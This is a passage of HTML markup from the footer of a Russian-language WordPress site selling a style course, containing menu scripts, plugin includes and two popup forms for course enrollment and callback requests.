6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"5ff5c9e828","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_69177a3620c54" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_69177a3620c54"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_69177a3620c80" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_69177a3620c80"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_69177a3620c91" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_69177a3620c91" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_69177a3620d16" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_69177a3620d16"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/4117463944.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="4117463944" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B4%D0%B6%D0%B8%D0%BD%D1%81%D1%8B-%D0%B4%D0%BB%D1%8F-%D1%84%D0%B8%D0%B3%D1%83%D1%80%D1%8B-%D0%B3%D1%80%D1%83%D1%88%D0%B0/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="8b1847e39a">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Напишите номер, и мы Вам перезвоним<br />
в удобное время</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Ваше имя <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_country">Откуда вы (страна) <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="country" autocomplete="off" type="text" id="dhvc_form_control_country" name="country" value=""   class="dhvc-form-control dhvc-form-control-country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-resource-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Куда вам позвонить? <span class="required">*</span></label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd_69177a3628092" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource dhvc-form-required-entry"  id="dhvc_form_control_%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd_69177a3628092"  name="resource[]" value="телефон"><i></i>телефон</label>
<label  class="" for="dhvc_form_control_whatsapp_69177a36280eb" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_whatsapp_69177a36280eb"  name="resource[]" value="whatsapp"><i></i>whatsapp</label>
<label  class="" for="dhvc_form_control_viber_69177a36280fc" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_viber_69177a36280fc"  name="resource[]" value="viber"><i></i>viber</label>
</div></div>
</div></div></div></div><div class="dhvc-form-group dhvc-form-time-box dhvc_form_radio ">
<label class="dhvc-form-label">Когда вам позвонить? <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d0%b9%d1%87%d0%b0%d1%81_69177a3628175" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-time dhvc-form-required-entry"  id="dhvc_form_control_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d0%b9%d1%87%d0%b0%d1%81_69177a3628175" checked="checked" name="time" value="позвонить сейчас"><i></i>Сейчас (мы работаем в будни с 7.00 до 17.00 по Москве)</label>
<label class="" for="dhvc_form_control_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c-%d0%b2-%d0%b4%d1%80%d1%83%d0%b3%d0%be%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f_69177a36281c4" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c-%d0%b2-%d0%b4%d1%80%d1%83%d0%b3%d0%be%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f_69177a36281c4"  name="time" value="позвонить в другое время"><i></i>В другое время, укажите удобное время ниже</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="" ></textarea>
</div></div>

<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div></div></div></div></div>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B4%D0%B6%D0%B8%D0%BD%D1%81%D1%8B-%D0%B4%D0%BB%D1%8F-%D1%84%D0%B8%D0%B3%D1%83%D1%80%D1%8B-%D0%B3%D1%80%D1%83%D1%88%D0%B0/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="f387e4d349">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>
